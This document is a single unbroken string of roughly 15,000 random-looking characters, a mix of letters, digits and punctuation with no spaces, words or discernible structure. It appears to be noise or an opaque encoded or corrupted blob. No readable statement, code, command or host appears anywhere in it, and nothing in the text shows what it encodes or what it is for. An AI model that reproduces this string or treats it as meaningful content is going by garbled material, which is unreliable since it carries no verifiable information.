WkFC;Ao_u5Vs:V}J(B0~~^VV@{tnztz]LI%I|&%|BF51fNptYe)95FES7)QJRkpwL5yID@&oexu{BTDI+1RJrD~6y~f]:k4/RT6of6eD99trkIKr9UC9z-esOIE4&_}Lo+2tdWW/JQ(XF(}^xxi1|Yh+e265VC62:7454K_KEB)Lr4iVt%Q4/RA|wzIWQhkD;n1+yX-F|kSBDO)S(nRTy+pXF@7F-f@JLe}KUO&@%7XyE]y@o;B~zd1IVCxny]]+Rwq1/%Ohp52SUr^@F~_oy1d52B/W)Q0XY(KYf1&+X6%%Y6nF;{2Ce7:r^|22Xt_A_1XTQEn]tJy&sC|w%;4L7r6x%6ehYX|//;]uNx]Fp|XF_QyrdDS-i^45OJ2R&9]x/J4E(]z&e:dhepWsUQ)r/{I;pq@UX%o0;xr^xxIV]hpBW6&{txsQ/WJr|e+NzEJi|^WK&SJTfCn:p^Jk7OJ@~~rDt6d_y:I_JCp6]poy]FtY;_-K]e-:K7D6yCx4ww9%-E5O^eLL%/{1e7D@nwiE^XQY/wfz;@FC(0i9pNW1hwsQ]nQ(A7%X:xhDz{Y/T17Id1NEI%hxV^r4EL54JTJ;5hT;we&OL0xNLIB+Uh1R]49VOWpzukwN:sy6RO{YeWE;z9E^TJy^N97n0BY^WIDO7eI5SWYpWA0}xFI4QI&i~qiyJ^JrfIn-J:zS+SUx;T5VBzdq9iJV^VOArW-;5Lk+uXk&t}6@)]92%iF|D24Eq~W(^dQwL^|NF(ENI64XFV1UOf5}+x0fCk1OIw@6S@xzDp^]}9NC]p4(es%]1QR4Ro4EUKAV:WySi-(~DL1xEW9EdWOiWTy2|:];5&L@KFY_e&I)E9LwuJ7{+WOU^oLTApz-Cp:~skLz{x+BCFyp1-AOYNVq4&B@)eo(di(Jqu]K:u2X]sf6:V)~k7{A-OufAA5xr9S/;onpCF/x7RU0X4(i@_/^p~N;7S7KnX}_B-{oXKRCVC6y9zJ--uo)]oR6xn0wu|4%i&zVz~C5h0fyx~9|OO~of7Fdt~RBfpOrWe5T^oOOLF_C66TwN]h_wNFCDRROt9]ttN)L]+RRe5tRx~xiAyk7SBEfnoSh0|6@+4&I&k)IWAF@JSphoJ]B02S~rz6ty90N%Dqn1~70~9sRLD)&N^Ff0DD0B)Fn&}4~T{h&x&%qo(R6ErC^WOw@;^w;he/Q(QE_+V-1/Kxk9921-6nIYnfkAJWV(TrTy^kd:Kdd(YC~))|UByrrrr9wDr0IEn-ktA4&nUJnnXCIxxU]kS^^5(SJ^qz_||]^@T9q/kEeqWqUx}]V+VWt]dp]7K6t55EL@pA~TE:~o+CI%:z2FFF+0(RQ/%s0t1q4orUhxOW&JS_r7x6pV^iydFzFrp~]V+OW5h_o6s5E]dNhWOo0TnuxS+xt)rR]DhFeJDpDs1eu:y4tWII(rkr]ruD;rLrrYh~wBqBiEIxOtzQLF;i__FTz+qx~t5;4NT:;o/rXyCQ4tIJx;EueLrLID{J0pTx-t]SBzNYWLBQx_59i}}4tFD41UyJ;^e2hn/RF_}&2huon(@O~4U4OeJewr@WV}(}6xSNs|-rA%~X-r]W|Y1y_eV-:^EWprh}CAitN0~~:z}xC{{;xE]0noiOnE4W]L~hRpy(d0^YuIRsQL%-Y:;ok^2B/I2|4^^xCtszXOi5Fy({su|5Vf0|OX05;A7~X6uiWKw2}OT(];d7t+4qV6xD|-+Xy0{EQ5-Q/ATW/)Sff)uTn&E&66:@o_UnXFw5XLN:6uup-du5fqBR0dYn)qpU^s0IYu}q9Ixux~)YxkRT///xo65q+FLq&L%yBTw^ww]+;|TiKrfJN(+k+ER99zBJ|rIxBqiVdq6KrE+}64Y/2Lf|4tOxF-DWwX9e{6+CTh2frEBOpX{YDe9EId1})^FrUr1I{i6zk}ONdrQ}qw|qVwSsKBFn]_eY{/o/Cepe~BO;KFK49L^hY{Cep@xu|uuxWrhXCK+hJ+zI~pYCCW9oJ^E+@I~T-qrF4&hS6/yJ:RCWpC}i/B^+kWfB]/C%LrRXoDrN5{WIAz@+CIDSyd7R}EEVI+q^qViy]x|XxIhpI7xoC~L}|0C+Et{EW9U4Y(tqs+Vt-)ToBd0-J7Vy(ne9udVT-BDR6%yE&7E]Ys+y|znrSEh{sthYwT~y|:E|]YC_]YQ15p;uX{-W_KSrShAE&]i:9e7yWW0|BON{BDXO{kKw6CNz(n4-XQI-s/Qqy+n;Jo47sR|oKWoK-CItxU0Ih2pwF+U4uKo:VtEyy02op6W~E+qI(6S^)e_~YA5Szy:f4LU:O4BI%T(no56iY|h]x]ICXOC~VdT|o}fELT(Lke&KwTfK:SS}}06r@]YY@C0uX9kw@TJn+i40/d-nLky9xrzRThxsErUCx9;(T%+(~O~uCx%|pxRFo(Ts}fpRo%:E2BO5oO^TCnU_zoxBfip|y&&Ap+9Y_-^N_rB]ArK}]&}62]7wqxVyd~JDJuYBQ1Q:KI}LkzV&6krWwow9dkp]AuL-N+h;d6EV}]W)]TQRe2xE{dy0R~z&NRB-J6wI+X(^]6f(h~C96BdTkr/Kdf9ukpC~T~IeyTV@)q0-kV9_kqB4xVCSU|E&Q}iz(7@p4u_wi|Ch&x7~rA^42WdN|d@hU66VXCNd%n4VnKEnDJLfQzY__Wz~rh+h1|dJ){f(TQ{hA}2BFSV(}:;JCJ(K0QiD~ueV66W+k]z5V49Ikw{(/^zqrEq&pt-y}B@]Do||WBndh{E(_7(7kI|JuF9ShJ:~kT|IQF}-L&up-yrrQoDuEXC-NOw0kJuXexWWR:qEeTnU_DkrTOs~6)h^/toIK5x+_+xKnL7uF9o]nCR]eNu~nuYt^Kw-WpXYwS&Bs-_&h;Q{-oF:nd%~q+1i1-S:F|:y{y;S+fUNB~YN}SK/QTqR~2KkN:USzLtpdtC|CF(t]-qFNQUp^&Xpu~(NxC5BdyKWnn())rzwrDp^}DsW|SnL@]0uuO;;;UO62x61RRtdBIOIiJh~qfK/zDOrYFEd|^I:2d999CeXruJn5oR]Wq1O}B_T/R]Y@_nwVXezBD4s^k)5:fhO~dy%p]_i]55p}+N&6t7ue~5rW-;SFh&nL{+o2x0ukqf9zBN)5zA_KDXFn60@t4iDnfsE2w0(iWii]BR]4WIDELfBzd&75UWR6h~5&+D~Orkt|TIuhX9R5-)nJJOp&o%IECn~;h}{s_kzSS7oL_{Ay]y^zJJJpw+qux;-FU644p|Lhq--ORUS&/(tt^^t5A7B~dB%]WAA6Ez:^@SxLTdz&L9N|WoYE+It4IxE2^pFe}U]5A25U5k]tnf/iA5nAn2|D7A6@/I7ATOy~(N2B/zW^yo-rt5Jw^eR6o@F);hBLeyWr7n9Izi91D|&(K~ftL_|DO_F;R/(_;e)&1KqC9~S:-T_C7ehOCQBURi/oDu&0tL9WQOS^IWQozFAdIorY&-y_SI/(zt2TwLFC_;F(_(IFRU{pVs%N&CzSzCCfx}p:eukz&rIA5LuYRSwYn5qy_nVu4K1xN1)VVRfk&T+ow^Ft55n1yCeNnON2reK%@R~5shn)TF2k7FIEWoR5htr)|DO)p^EWS-rt+/otnI~AWIQd9)QI0Yp;oW@K:O%YQS|5ku^N4Qu/U{sh@6_R^~rs+f;__E6R~+Ds_uXQ0:+LC|/xNkONX|7B5hzVt7YnQz}%nhdiSxE2E7st_}O:ONp+tN(qEeqDID]pnQE:LRx05U@4SW]qBJ@RANs54Dwdt0IE9nppYBk0Adw]DQ]qJUOEr{xy00~x5h&XqD~e_WsACS@T4U&&EFozxuS1+}sBfYw9thR+dQ@K+LIUSNDi4A0R)J&o~hRA7NiFroVqRuDqtErS6B9fiWVJBL2oy}0Q_Rs1Y0Ek5]2{oI~57]VX&IkFDB|TKyENILD{uTEOIUAQ--oxyf&^Tqx(hh7{;V4rpzEppr4+EuK+twxWeuyU4]Yh4~nu^d-duLzYu}eUUuou0I(yRYeU0X+rWe%r{k4UB-sy@tw6+F6A94S(RC_N}yXhBh2U{V1fBV@(wWtuFe}W|JLptrx(y6%iEd2BX)nYEB&]D~Cput-;EsCfVf4f:55uCXxpIsE]&uRA/q&W~:Ouo0~AzD1N/QR]nDT;kA]NnzpYN6nVk466rt%fw4TNiIS~E/0BQ_^~^F|ERYC6ueO(xnFhKJuzW:]Yuhrpx6irJ6wp~q/yC(fBt+V6xSw69UEd+/9hkTEf6Cwdw_@BiBiA;t5EkWYrwYLuyV5A]d/YwBAhD0CAuW2xEqq9/(EXDf:/WhtTW]d6rx50Ot]toA(+pB]-o9tKD6Jn0yC+EN-osNV/~Cy%OwVy-tLu@pw-Jk7AqSQLi|)eE&QfrN^+^wp-it42&p&KOUpU^CC@sYp7IY_eWCS)Du5srxKB-|9k};IXI6]14hXn]ts^TwC|&C@|nyxoWSw9OAtRq7rNUdtS]Ai4hE^nD~4%Dp4~~BDYh7209hky]61+-(ri&;qEE(2y9y0Y-A:hD&)S-SO_U;:O|EyWoC;|]rzV@SJ9IuyV47/)~&^UThOJqNVOWiTnESs{ph51VS}Lwq;qifIQDWz}UqWTurdYsp|/9quL-)n%}qzS9rNLVus]rd&r^/}w)(-Qsn+BEShhshxxkW&Rq@UDNootw]VQJT&T9QJdDD~+DYB(JouW6rEz1Li4rEkIyRsrpT&sRfW4}QEr]q}d7J+pwR@q%:Iir^Up(@Uh{FUpVSqspo~&9r6DdQrF&r-FpV+5XBdw9Dn;h;VRFyO){LI{iBJysK&_n-+4YOkkeT+:XdiwIQp9^YkxwK9e5:9O9S+F+VVsJ_kp(Oku-%Vr9Fruz-u%TQUA4Y9yVKJD@@6^V%E)zFn)|@Ud;0WEC0|{]Viy}-p}&qVfU{JryRoJ;{JK1Ws1NDIwKh+%;x&1|rJC5zd&F:d&:BdVny@JLFUQ+_2YtFk|FRDuiEE5xr/Qn0tp^de6^(yON|0U~}A6dQIBQ{xNB/iVBUkNE@{y@XNihp46O_Iq0+]:6}2d6W/Ji~uxenAEAnLEh@&W_7uJKTLqENn:J^I+Q5)fO@y~k}{xVVO(o2Upt-7Y+tSkSeKrExErdeOV&y(-WWy^zW2SXKXk&%x^i9YSn~okqutYq1|S5rn(t__hD/W^]UeEK}Kx5iUh5++(NRp;20SO&^O(wNiSFfVJL2BYJ(7pt]X:W5R^+kJOik@hF6@:Oh2:_B7S9IfYu_9SrdTrt(:-fw_k6e6rpC:ker(UEpddJ/FOd(6if0D^Sh0d:uS_f9u];/BNA~kOxsE-Jw7^OUf]@Ef2/JY(}tY~9SX}E:1iz]Y92:Qo2rXr+21B:h~DtA0uC|ks]yosEIAEOJUWprAtVJpdO&KSn5U0&w&shCNtiuuup5ddnUVTopt:IpF/:JD@xqrf^5_JKuz2&5_OK)B/U;u^o:r;I;UudNE|rqi:VCRp:5S(1qX{KF:Y~6~CWO{kqx{k]LEhA:X~k:pFTSknIfLCANK^TxKX|SVh:2S/xx7tUIx+5LV0Aw;;+]~4SLpEzL}rzLSdOF1^Diu}J5xhJY+xSL)t^L|]teN+oL}C4e+otV&9zt|CpLRrIL0spL0r)thz:^5SIFXR:W+0q:ETt5:22|75CF]W+~%QzfwJoB1tK/K+xqWtFI+iFx)dk-)RS^1T5OUd;US}:%KeUnt-6()V^T5rJrrzLiq:6-Br5%nk]xo|D;|:r:R~~hk~YI5]7qU%;}WJ%_)CVU&1(Rn(Q~5]%+D_EExIUFEhnJ|eRkKu:%:T+fI@7zsBECzYpk}|;DD}QrB0Nyt5KIWXWItO+D44zN:;_dTxT;-n^do9J%J|IYKzEK+~^d1)VnuSyWBU|f149^n49d1DF7z9zk{y2oAIE:1UrdS0w_0)i%1d2i500(hLyUpLAu^Eyoxky_UE-znQyVWRST:|2R4e7xn%7Rp;pr1{h_A0_Y}@i_R0K(0zyhEWJUu-(Ut:KJqk/{Ey]2e/kzBwr(R]Uyx(;(5Eeewush7qSEKT2h;kF]@REEQ;9e17uK+:+90DR6O:u]~ex+xR9)ed1+qwrE9zho~:@+oh_eT2wqpD)huT:eA:fdwXW0{FNQSUAfTIn5SBnDQEzIQWh}}V%~yhr{JS1RBWL9)FC%-_orBJV]tW+(6r9n+_5R+WfF^TYR_J;2y~+&oRxCVryVUTnTYpNd/D70W;eD-F_qNTk&terf2tNNySwdkOfE;Tp2~7N]yO;Y4T_7O4WpIh0h1U{hk4WsD~1{&-rT4(rwirx~wr]wVrC4Ry--WL;]iw+T])N(29+uu0C0qXwe5:@2]Diq}6Q(2S:_-k&V{|/W)o:JYB&2%s56q0(2Xi5:s1&iN0hR&n)i6iFJLDh5]EBh-2IIArOJ()p(]TLxTSBRLE{RX{te;eTS@O(O@E4T|sN4QE(V7y~45o2WfTy]UD^DAxr4B+A4F@4;z0s)BT)4OtL4O|(4q|1|UpofEsAu-_CO@XIT;iyROrhqL&15VpFfVJi0k4fEV45X+O(}T(~T^e9w6^I)s)Jk{ED+zKLRWEUdXO0UkIRT%q17O4EX_}t]xAfipsEx~4+7iTI97/r6:o-2JNnw~4E;5^w_yDyO~}}~s::2VpQ@C{fB2s~UV1{YBBpwB}p]^p:x&dLDz~F~W-RyYD:_/_|6YUzz54N/{K]4w/Df:nV/fVCrpr@Lr)h;2AsfuC+|(sW]Fi5XfUFef}FhNr@&twB^)-w_(e9f1&;nQ0F(fD%0+0Q]~RSpAnQ1f7DiiIEQQEqi)/&nU6]DpOF1fzo7t:t&BO;QN64Ds97^QzV2|5k6r@kK1%-%dDntBXi)tI0RK(%9AtdWq2CDyroWrtttty]z;k4&f_fh)_W5tFeT(1r}fF2:00p59:;hCQBnf&t||Uq4fyF9^dq7(u(oT)B7Y;hd^6p6Fs4R5-hWdip2r_@oIe9~A:REkeJe)1O7dBV~99]LzX&~i&-D~NI7F{S1Iyq&iXD@QQKxQSdnNk-tYw/rW_^h;w1Q7{&4}T0~x_9Ju0pJ4@kEOo;NrruiRwU74usfh42~}L)9Y1h_}0R%:;Vu~qAo]|W2)JO7J1W6O;(ntRhfwh4ww1CN)oFTowCqXotse@{ek1f1S)&B0VQ]ArN%qdsWUNyKy&-wf|&BX9iitdz6I_L9S@]hiu+Fx:E6|0+tA2^pn&qE%wi&SuI&UoKh}7p/eIt6yfudfOY1/kifC]k(|6C}EyQ^N5^;/FSJn0eEQue^IX2xX6d)s|)FUXAXIs(hw16pW1Ot5V;n75h6RK;/@DCy/7eC71eyC1+)w4Jd^Wx]&&J/;1C4sXA29TDxD0)L^kIFx9YQJDC-wi(9_W1KK9:BU|/@AsLLU/S05qKy{eWJ;FFnisJUz6Bsn&QK@|~66i7XLE(nL+ToVXz196R@pF;(0V0C@)Q5IETNFAYpuW6ri4NrNLYAuBDy-(yOh/_46+_1h^-16EK6E4t@TFhW+f:NLCn{Tn(1DWQKde0wz7t1}5/}CYyFCh{Lr|51@w2x;wfE5)uIw5-Ns6C)s%puw{DBAiLK:prRYhC:1);he+FW~xR9i~XJdUt0J}U^O6]n)D_dpVI9UINhWQf@9TtwYLsfK-0+/:qsEe}&RWC{nB7qyhkS/LD_Jinr+2)rz0nzhQI:WNWDF7B@4q:Q;:O1O]yDXRwWK{UC5|eNOq~@n9-4%(I/4)~5i}NE0Nds%QTnW^Y1e&]/{2U;AA2)si_f|uE0NfWR}Kw+UQ1_U+rDUnn5/(CD/Y:eWI6Y%X+IkBot76SJNQ~}N%/15]dYL_y2{DhzfN&SYD%^DDJ]{rCuY{EIFF^t/eTwppepO;Ew4INEuzzEDLLE4oJ9u}k70YVqDYU^pukr+K79d]fOJ%U9S(O:i62An6d^dxhrRVE]~D(xh6Kx5(-FR&rh-yhRx^kWIs+EwKWeC1t6-qNe9/A}F7-@f5)sNsYs%who_eSnY)2KN@R}_F/Ld|A1Yq/r/|0QIenFs{@d4nzih-BT];punEheR+;%deW^i+]iSiW-ExR^LitBX{:d:|WSiztuIpzWExDOk~9Cu(2:;~u1fO4dwxq+Y+R0BLut4p&B+TW0hOw]2Q0/XT4{UJ9]h~ANJ]I1A^TdS//]tNVx}6}&}7/{N5sunC&51~OxfJiJxDTzNWpiYtSKJV~FnD%Y~+]FQIuAuK_nNs)}hBr_qs]k5eAinYX&@x]k&FDqFCUUL{Yi^y+(U1qTnp4(@eDW(dtun:}V&wTWOS}+T@(;tEI_2VO)K/fT-1s]}XF@;]kUfN&5f{/WC0zx]%pUW5Ro00fiShoEV&4CuS1ip(UB^Ie2|JneSQ+%i9wdw]7e^|nhQJNtD_{yECU7zt0CY%+B^4EIy:ixBF7/C9/ri9UB{7(Vt&ANApJr+-FuDJ|6Ti|Q;&VVRukx+YEqK46p-V&;tC+;R&0Bn-NR_u6@WpkWXdAV-TUnfQCTCiSs9CSFi)CCw~_Eoy7;e5h~r(4uJECC:2QKE(ItQiW4IoB%Eku;wTTynY|F/sAnk4)|e^9qf5S-o}_}YwwpI}_|zkE9ppI}WyWRSSDR~OJ5kkxxi/%E+EWi0xs9S/~X(7~~{W+~n++@C^sB2SyeY~67%ERN(}KexDhE2O1FdfiN~Bh]~Q{IrSqRduyVf;7N-KAQIfOJ95}RT@o{WtNt~:0zq-FAf2iuIdYdNtVpRu^TufY]/dz--dseXh;]1iExF:J/1eKSS_TkW|]pA(Jh_5-6LJr-%hiqE0DJDhkf_XFU|)oD(-yU;TroTO}Y+wUxsnEIB-r);wOWDE~qzXSdCzk{B(t&DpJ)n&&XxU&qAUkkUJ_L})|h|n7_6Eu(9s@B+D+ds4UwnRR&h~J225;AQ+W7-oEK+@xdCXNFUWnEQnS]02rpu(Wykwiu++zqzYqesqB}]EBs-Y7fsQr(y}/RR-fV]UdOU5:A5DSVrpX9&wTA5rinpOLL9XJq&B5AEXOI6fiTFtAkLpBrnOS++n:OCr:|2XVy6s;qx}%rz2E1~QES]wuFs4swBoYnhzDDI)S^X_ru4&EryxR{DDn;;9R%C9wo/{u/uE]X0k0(yo&B52uD~BF%yLkkIiI6@N_BVX4nw_5Ysy)KFh0D9x9W7DrL&uELeqte@K{:7+TN;fJ({(TTDTTixtQi|+zeJY9&KEOpD7uQE+et{EEwNrQS2O(@(0YF/w+F1Nkq^1zEpKfuFs77K+:{K4d|x%QFrt0}@Q/Lqt7}|V_DY::QdKVEu)-nwzLLB25)uD-SV9:qnpB7xhd/OqpyKDqN42I|]L0SDh~i_zsw2JDNsoWD;ykA1qV:dEd;hW9d:+DpRF(tpJ;DN9CU:xSeDh_rD~ISOQThr+_WWSxN7pxuU+0;2{Nd&iqk%Eko5VS)kxJ-r9C0~ewQCJ@~99/9pXwuohyIWI]uz(pdK5-L{uEFp-OU0nKIpJ@:9y{eo}EYB~-CR~:n5}:/kDJz-L+QiwrEh9Dou{Woun9+;WQIqU:7W60}E5;}K2JIIE:Rzuu%K4RX:4DD2Ko^]{^~}E5/AAw7/T1kFfkY-^FniVr^ortrA(UF61LW0VwIud4]zpLAW]]~-WphpI2%z+];EQCk4|+rCnW4r16-B6|kQDy^u6S9fp5uSqpow-;-yI7eiox;(Orx&;0pDTIp~FE5zdo~SYkxk|phSO(-I1QrwX-&e]zAsO6;56SLN^uT&Uf]EoeJpxx]WwW-^0TOD{SpEdUN-zN)%T|IX0EESw~SUx]/}R+QedoR0BORI(|xz~IS_zQx152w4Cw@dAr@5}]oF]|}TrkAd5h]d)]tn;)U]r25R]z/n&TxzUSuBn~ziRVLJW_OqudrJy]}]2VB^2uLyEDTC-FT]pt~20y&hTwVUziEzk-VeBVEFtpu4tyy9Wn6OW@URx]W|V5VNqpD+rWIWd@XOLN(k&wNYydp(k~Wd1dsrr@/1xwdTI+5^oqrrETSyR0kCdf|rI9zI-@]T5i+2)D0ED%&9StyFn4x]{SDJFyrxWI_(EVN2uW{k|@S|Y@(dk^5iJ]6euI_0qhBsKB:kiEf60YTE0EEXp9xD+nE5Xnq^)Ao+nWf--J6JCXC5yA@X{7w6kAdL~T)0S|Bd:^:o_O|(0d_95I}7:&sI9KqW:F9WrxOR-@kUps]wWO:pW|YEqOzfVu_VTyt:ssAzh:)+p(NzCy{+)A/FzW&&zfoVr92E~qy2ErWU6YNSz&}{yK%tw-uzW}(]|-u4/_2eAKd}4Cd61-FWnz{+RiSKWSyNROIn1Ykrr9QkkwxOT6rRDDD~x{xy)N_:^7r4xxu4nppSVoJTI7%UhJS7(2nIsTYR((5I-2hA4OiVy~}}e+yO6rE0]Tf+k|:OdqSw+(ChE]U4154qtBQ06JNyuQ0ds7-7ussY}@]n|1:QJs:dCYtwotkEN]1}R(SNnVf6xQ9BhxuR)/6r9K5Y@QzN+quyA|Vn:{q^-y6zNuN0pJOq4AXnC;CrAD}krtkQpeyyCxk~5r_NN0}f;OhJD;5~];Y)khueK:K%upt(o6CLeES9B2-z:Wwh&XoDy9S+WNJSrEur~2rUXFnoO1Eryz&z]I]2Ie~Dn:VJ9Qi)A9UX+XL&(2I^AU4tVAru//xzf6oT~1A{UTio))yBJ++{TBIA{}9r2+qAn]7OVR5:@DVD2F|L}V)O)I2]q&noA~Nq&A+d{y&er&Ix/{Xux2nV]z}ErWz2JQ|oU:u:YF@^]k@6hsT1|W0nESVYeD2W+]Y-BsSW]o&Yrx+kwk{KTRd&]]rdDn_6]-X)5E/R4R7+0R@E]7B769VCF_(uqOF|&-0e+:(yo@Cr}-eVpC~~E1AhsfIe]_7w@r/9spt49_-^-JNOu+NNLWz|CCFSIpKdJV_K]DCR~E1%dQs^1)Yf^T1R//SUn4qs~If+y@{Yw4)JyTSLTeuNxOV:O0|2:Qsn/yh6(5B-2FuFT1sT@oD|7/U0{LX;ENf4hK~/Q2V^oqy-+hK:zJfK@}|Ki:u4}OVCBo{F:&WsI6FzL~R/AAW^)hw6)pI~Nx)p0d^E__uxh5NpYs(%)19;SK9eO})S|;wIN@5F-7sdY)x9&A07^RAsDf5{YXVkLD5rXrhSA(Dy1]t%1|upxoBIDoyrA^2eQnON;OVsedw2XK)w~IiYU~su-Jtz]_uLpw)nrFrN]s7q(~s^U9Nw]oE5pE{W-7s-]oU1U(pou2:+WKq]fnqq(NVzy_Wp6xJ4xxA+NnfE]t6DARrruRJef2p4dwJqfOhqURioBykyNK}oyFk7~KCAuS:5BNq@U1RuIr-Jr;O~y]TBIkINWxBwpSYVBKiJWSdJr]eOr%|drNy(~4ynuhU+uy-+h&-Khy{6+Q}Srx1U+:w4-wnL+QBEWDVpf%|^~]BeWK(4pzFQu}fn]zAy(uFFywp5prdorx;QruB/rwB@rx:@f~5hf9S2USiDU~s%U)kSk+u&6r^YpI71rQA7UstU9/6YtC)J(i9f]up-d9~%hw)}+~]hLOWJeDu@1uBR%WpC2}us_u61%T]1/xBKQrIEA]]sTk&LyWduCp(Wx@p5IS&USBwr{IwyVpdrq^ze6&6I~qBxt4Ef5WEfUr7rRpkI9rA^COI%;Ow|LIrN%BwVWpuu]I;fhI|5~Vw7]o+NnrrEWpuNQDCFqDu]zOYsKrrqr-;2opdR^p7w7it_4S9RuruQ2pWnskh_q0h_)ouD{+S-/Ch]7DrA]E7Sr]y;E&-6rUw04i+iLkrzCBi&khywUprSJrukWsu(;kEed&wrrTk75spR+uyXVu6fLVUpoW6F_^E2YTf{oprO906~~~uQ5^/@sS{U;Ci9p(LI|USoO2rDEooEp0;ICtNq;7ukfQkWWqVWFh:-LVOpJ^_A;%xW4Ou-NL%-WTz9:Sorzw+2E|UDLd(EXeVxRNUB-OSsQ@ER|Af^s7Y]VL~U6BBO|J(WQxLxI1Wr)q%r75_+C(Br+SO+CJYr0q(W%&dI0}(W{u0EiA_U^IT-o}Drs@^W1Ozrd:_U::KU2(~0}%(EyU0k]]QsRKRBK};Ur)SWodpr~0OrE:(r0C(9iE(0oU0krEqS4kVVrELEei~D+srry9VI+DQiy{FnFkA0Ioop|fu4xonOk50}hdF@LYKV_(S+9rqJt-uIx%f6Op-uREBruoLruwoe{wCx6N{4AI^(6|7{rF;Wqs^_hq~ukB1_k7SXED~o^BKB-N^|puop;A1@E7R0VAt-kAwArE44hB&2ffLC6tWV6t}Jxt;;B5+N:t)6E&7YdV)1^V)t^6yXp&K@B-^(~rF@I@6O-W7xq^ihuF%uV-Wk(~/WBssWz-K]xUIJxE;Kx-i5:SYoBNr~ruinJwC&SNQ1pNBW:e}~rriR:q(]6U@kieiz:qV1:SiYp;;k+TR|qpRXSodCJ-w7UN7:rur:rxxhx(|2f:/O62iVY)-;B_O1Ny}Axdd:6f_-^)TB~wo|rKnF+w1s~6s0q}9DU6k4S)|T~]SFx9KdY~qtxJ1Jre~Ow/B0]Drxdpu}QBrr_DEw|UNLpre~0A(LI9pIozOERnz-d0u9p6V4{pu&]BUI:KOrwdzwoRYetRdtE])oOp)o69O|WAw}&4Uq}nwVun6TfOxiIzIt{-x{6-5|koO_2}usiJtw-oOD}S]pEAN}r^79s0Y^{s|e_&wVRsN0~KwJ]UJ^@]hzRn5Q(puSd:^rEICn9JCqV:wU]JwUEJV;TOJ+QnwV+:I0tIAS7Kt:O+J7dK^5r@:]n]tRUJVEoOrsz:rALpr9/ItDE@;;dxW47Sh9R:dT;tLSwBA~:V7fY+LF/r(1eJuR5U:EoE~AB&fi+nf)R@~&Xo:BYI:U9&OYRUfpYI/DJtypx-FAuES]_J_JfTo4ssI&7UOk@R6p0xzC1(W^@0+DWy^zwXO-qN%UN)Q^n~;d9O@pIoW9DB]IWeLkTi}K9Nx2w-U&2B;:tI65(CKOLxhKs^qIixk16kB&5CFI@KpxTkh6OBf@7;VuU~^KyV~]r{Lzy~{-@u:~NoLny&Ed|UEz/2ErwOikFeVpe(JKQD%r7O6WiBzI|5~twsikLu:DsQipU+_WoErWY~^):oiD9@:zIqiDENTnhD6xNhKW~YK]U_NBez_14zFtEdOrrf;nD1B]p4L+D&J:)z@d-AnO~whz(U6@5-QrBdEwr{;RYeKJESF5ohTiy:np1;kp{DNX{+OwyS~5rkRxdWJ-Or~tusS7L-]SVp|rqowq:+7{rRsQ6}/BS~A~UWD^E|ye;+AXdNf1Y7Q7]dJW6@]yprFS:AEOr%AQS7((Fn}}rzC1YsW/O/V9N|z(4x7OL+frUK)TqOp}FKNCTwRJ6o|2~BqKIu_;r0E9i77wS2qALsBFx+KKO|tX^_1VONtX2E~Y:Ku:_-LkdSpC&]|(J:}qxU_U_XL4_17RruA44]~Q:1q7^UroLNX&_d:/^S2TSELtd;ySFNU]xIRpFQ1+IC)NJ:y5~N76xQ5iz2%Kz)oYFpJX;Q;}wW:~-XsI:J{Ji%K5x4ei_/:{z9I0_s@Er+Lhy}AQw/)yo@)x@npw0IEpIREO/p]NzOSNyIqk|1inVWD;%~BtRK9htyDE2UTX0Jq~yRpNtRVhqupUX6y{dz~Tz{-J;]yt~h]swkF1I-pCS}5U%0O7EE_;S}W2Nn4&rJrDSsqQ1ztEy}&IpxRroSBWTO24L~Y+pty6|RR+]@Resn5S/y4OI+__zI^At{_{N5RAzL^NsrRBLirf6BR2{rRqYKJ~9I_}fdrpWN_1StJS0B^VedRIrptChTu&6dITCpr61IR1YJ-6wx|O{|tR6DuALITNBD2tJnAsxAYRLrtRL^dT:Q-&2]L6&)AF29YsU}04JF7VAqJT]@X_1D:w{)}r-4-pJw/Tw}SzqETKq7+4_(-WC;Q6A|yr~ELx-Q~^yzhIuzWkK1hzeATy:RiLu-n::wnuEKE(]9%|ELrwN5/|z@w+iA^zni%-0edOO()woAVWwE7zkE-(DXfO(B0:]p;-F7%IO{]iT5R9w|1zt2~U(L;LNk}iItu]ykI29;irpK^u)/-WOiyB45@LKI;E7X2u9R)rso]~i-EUqSLxihYI@F)I0qD]duJUq&%6n7CzVuV:U{JUh:-y)w_QrzX(U9:5:@1)O9%1_Kt&Q&Dr]KVp}WOr96(J]%rr+EOr|9Qr(h/I((iD(q7I0}hsy41i{{no~LO9DCkDuA:rUznQ5isI0uLE;J%/%eS04Bnwu]S1T4|IW-+~^/I~0z9sr]h5C(zIr26SpRRyus}~ETW^x7_0~~BI)VwT65VJ_|9)]qxtu)K_E];9eV9)EieN^pIXqdk49&fn0Q]|Cy|(w&d:N6RRRenx&Np_@A)J)+^]:s:pIz1yu29@uY(p^w(%2-eqKoB:|N}iTC|~e;CLL@Tyu9rw]{@F]]2Up{AhAJER9e|]DNh2SNAB&enVxSV{T;5r^qOC^^V%5q}Iwk1s6ei%t)s1|I-S5^uoX)UT12{EIe]/@e:~wf_:fC:Dwi46(w0qXizqx%}7rx/fWX;suwKT~0iWz2|6hVtwfw;w+E|hYTIh(wN}zQpne/RfOpA@|quTspLi|Qu@VVL0rfkoTAssAY}+ILx@_h}wftFn^DTid+K7~prO^-EeU+weKpy^x)oxtur/A&tB1};@;NTQ}WRN0@Y;6R}_pRDIFzFCQO+D7{To%^E5uqpeS~r6sV}sFo4zkp4u|TUCU;@xY:q6e@(w+pSLVWD4IO(V/+pSi_y;X%o{:xnx(TwWT~wr%%t)5KyID}4RthSOyUT^49&n7V7}u%k7YO@/_KJzzJ0NUDC}0y_16Nn5rf_Q&rn:yJn0q:LxuXC/p(R5-109|;w2::2fY+(KY|sieIz2AzKNJF6w6x04At:ko{|F00ICiQwY4B-yLUQrN@:eEi/%FT;9w@S;:|Tp@XrV;V1z4OzoLYLryRyrr^Sur~OI~XohpwnINLop;/|^ItErYnRID:(/dyn_EItFUs0R45W-9EufYFsuW6Wz]}(L9V&:Tdzy+Y{i&77p%|nI15RQi)_:Swf/p/+I5fVODQX_K;2{e@t_|CU(sftW;V5DL+}W4CKSrszp9Fr-|ARq5X5Ek7eTft5;Bz7R^hT&@h;)EiTD}X5LdsXI@2%fx_iDkFXfuE}/kKX)Xskr]:pe9Rpz7&:1}LzXIN]6{CWrwri|{_LEy}C0n_d9i{ATn6;;^e_Be&dU]+J4qU]oY;^^LQz{ShQh5Xx%_-tuF/-(SOEry{]X/e})s5TwuIi2u^CW]~~qqF)SX:]rBWehxx7RW{Eo6+6O_zi6z+WJE6w+yyqJi&7n6VEo%W2OR/hoO6iDRtB:dOJo6JiKzyhRrNw4d@NhVn9tF/r1n